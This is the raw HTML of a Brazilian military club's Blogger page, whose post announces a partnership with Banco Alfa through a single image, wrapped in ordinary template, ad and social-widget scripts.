r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6753385101679278158&amp;zx=6657f353-c149-48a4-85f3-6da34467714b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6753385101679278158&amp;zx=6657f353-c149-48a4-85f3-6da34467714b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3001283836696069 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Tahoma&family=Calibri&family=PT+Serif"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.cassab.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGkle78nD-HD0CYg4O4eh5kxYSn6FDfHm_kbQHVkogUrLsj0OnxjyWSW2ypcTA4yPjJ9N7LOvD_ZgFp-_uk5K-FK4M5tsmz3OHTj2fni7WvrDL3Ghp53sjSmFTAyOGfj-FPFjTO7DxXYA/s1600/topo_com_ponte.png' style='display: block' width='980px; '/>
</a>
</div>
</div></div>
</div>
<!--div class='header-ads'> <b:section id='ads-content' maxwidgets='1' name='Ads 728x90' showaddelement='yes'/> </div-->
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.cassab.com.br/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.cassab.com.br/p/ambiente-do-socio.html' itemprop='url'>Ambiente do Sócio</a></li>
<li itemprop='name'><a href='#' itemprop='url'>O Clube</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/search/label/Institucional?&max-results=7' itemprop='url'>_Institucional</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2017/09/contato.html' itemprop='url'>_Como chegar</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/10/diretoria.html' itemprop='url'>_Diretoria</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Conselhos</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/conselho-deliberativo.html' itemprop='url'>__Deliberativo</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/conselho-fiscal.html' itemprop='url'>__Fiscal</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/search/label/Parcerias?&max-results=7' itemprop='url'>_Parcerias</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/instituicoes-parceiras.html' itemprop='url'>__Instituições</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/instituicoes-parceiras.html' itemprop='url'>__Seja um Parceiro</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/search/label/Loca%C3%A7%C3%A3o%20de%20Espa%C3%A7os?&max-results=7' itemprop='url'>_Locação de Espaços</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/search/label/Seja%20S%C3%B3cio' itemprop='url'>Seja Sócio</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/militar.html' itemprop='url'>_Militar da FAB</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/civil.html' itemprop='url'>_Outra Força ou Civil</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/search/label/Eventos?&max-results=7' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.sympla.com.br/cassab' itemprop='url'>_Próximos</a></li>
<li itemprop='name'><a href='https://facebook.com/clubecassab' itemprop='url'>_Realizados</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/search/label/Esportes?&max-results=7' itemprop='url'>Esportes</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/search/label/Futebol%20Society?&max-results=7' itemprop='url'>_Futebol Society</a></li>
<li itemprop='name'><a href='https://www2.cassab.com.br/php/index.php?content=logsisesp' itemprop='url'>__Sistema Esportivo</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2018/01/ginastica-ritmica.html' itemprop='url'>_Ginástica Rítmica</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/remo-cassab.html' itemprop='url'>_Remo</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/kenjutsu.html' itemprop='url'>_Kenjutsu</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/12/esporte-cassab-inicia-treinamento-de.html' itemprop='url'>_Taekwondo</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/futsal.html' itemprop='url'>_Futsal</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/volei-e-futvolei.html' itemprop='url'>_Vôlei e Futvolei</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/tenis.html' itemprop='url'>_Tênis</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2017/09/contato.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://forms.gle/gaBmyHEJJgGNAJUR9' itemprop='url'>Pesquisa</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3001283836696069&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cassabdf_ads-home_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3001283836696069"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7145703956"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/w400-h400/Banco_Alfa_7SET.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.cassab.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.cassab.com.br/search/label/Avisos' property='v:title' rel='v:url'>Avisos</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.cassab.com.br/search/label/Parcerias' property='v:title' rel='v:url'>Parcerias</a></span>
<brc>/</brc>
<span>Banco Alfa</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Banco Alfa
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.cassab.com.br/2021/09/banco-alfa.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.cassab.com.br/2021/09/banco-alfa.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2021-09-06T16:53:00-07:00'>segunda-feira, setembro 06, 2021</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.cassab.com.br/search/label/Avisos' rel='tag'>Avisos</a>,
<a href='https://www.cassab.com.br/search/label/Parcerias' rel='tag'>Parcerias</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6447006011689272039' itemprop='articleBody'>
<meta content=' ' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/s1081/Banco_Alfa_7SET.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1081" data-original-width="1081" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/w400-h400/Banco_Alfa_7SET.jpeg" width="400" /></a></div><br />&nbsp;<p></p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Banco Alfa</span>
<img alt='Banco Alfa' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/s72-w400-c-h400/Banco_Alfa_7SET.jpeg'/>
</span> 
        Reviewed by <span class='reviewer'>Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília</span>
        on 
        <span class='dtreviewed'>
segunda-feira, setembro 06, 2021
<span class='value-title' title='segunda-feira, setembro 06, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.cassab.com.br/2021/09/banco-alfa.html&title=Banco Alfa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.cassab.com.br/2021/09/banco-alfa.html&title=Banco Alfa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.cassab.com.br/2021/09/banco-alfa.html&title=Banco Alfa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.cassab.com.br/2021/09/banco-alfa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/w400-h400/Banco_Alfa_7SET.jpeg&description= ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.cassab.com.br/2021/09/banco-alfa.html&title=Banco Alfa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Parcerias
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.cassab.com.br/2021/09/seresta-no-cassab.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.cassab.com.br/2021/09/cardapio-final-de-semana-e-feriado-dias.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6753385101679278158?po=6447006011689272039&hl=pt-BR&saa=85391&origin=https://www.cassab.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.cassab.com.br/feeds/6447006011689272039/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.cassab.com.br/2021/09/banco-alfa.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3001283836696069&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cassabdf_ads-post-468_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3001283836696069"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6104094486"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.cassab.com.br/2017/09/instituicoes-parceiras.html'>
<img alt='' height='156' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEinOutrL5zvLRbWIavidm4TE4PRpTyr89-aGAHZaSciwBd52acuxZxSzj7R1-lyRd991lnCAyZ-rF1cP5gVv_G4hp5TLnd5shV-Ii0qim4plIiobQfISwsDJ0844LrF6XlVZpLJFYhHA_LZAtvy6ppOKT_IDKL8eTQ__HwX-Mmpv1JYfQG2H8-Czl5S=s625' width='625'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed2'>
<h2>Notícias Portal FAB</h2>
<div class='widget-content' id='Feed2_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.fab.mil.br/rss/noticias'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/clubecassab" data-colorscheme="light" data-show-faces="true" data-header="true" data-stream="false" data-show-border="true"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Siga-nos</h2>
<div class='widget-content'>
<div class="sidebar-link-block">
                    <a href="http://www.facebook.com/clubecassab" class="sb-btn sb-facebook"><i class="fa fa-facebook"></i></a>
                    <a href="http://www.facebook.com/clubecassab">FACEBOOK</a>
                    <a href="http://www.facebook.com/clubecassab">LIKE</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="http://www.twitter.com/cassab_df" class="sb-btn sb-twitter"><i class="fa fa-twitter"></i></a>
                    <a href="http://www.twitter.com/cassab_df">TWITTER</a>
                    <a href="http://www.twitter.com/cassab_df">FOLLOW</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="http://www.instagram.com/clubecassab" class="sb-btn sb-instagram"><i class="fa fa-instagram"></i></a>
                    <a href="http://www.instagram.com/clubecassab">INSTAGRAM</a>
                    <a href="http://www.instagram.com/clubecassab">FOLLOW</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="https://www.youtube.com/channel/UCc6k2Gqz3s2l5xk8u2oDQQA" class="sb-btn sb-youtube"><i class="fa fa-youtube-play"></i></a>
                    <a href="https://www.youtube.com/channel/UCc6k2Gqz3s2l5xk8u2oDQQA">YOUTUBE</a>
                    <a href="https://www.youtube.com/channel/UCc6k2Gqz3s2l5xk8u2oDQQA">SUBCRIBE</a>
                </div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3001283836696069&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cassabdf_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3001283836696069"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3811295305"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Avisos'>Avisos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Destaques'>Destaques</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Financeiro'>Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Futebol%20Society'>Futebol Society</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Futsal'>Futsal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Gastronomia'>Gastronomia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Gin%C3%A1stica'>Ginástica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Institucional'>Institucional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Kenjutsu'>Kenjutsu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Loca%C3%A7%C3%A3o%20de%20Espa%C3%A7os'>Locação de Espaços</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/O%20Clube'>O Clube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Parcerias'>Parcerias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Parque%20Aqu%C3%A1tico'>Parque Aquático</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Remo'>Remo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Seja%20S%C3%B3cio'>Seja Sócio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Taekwondo'>Taekwondo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/T%C3%AAnis'>Tênis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/V%C3%B4lei'>Vôlei</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Notimp</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.fab.mil.br/rss/notimp'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" 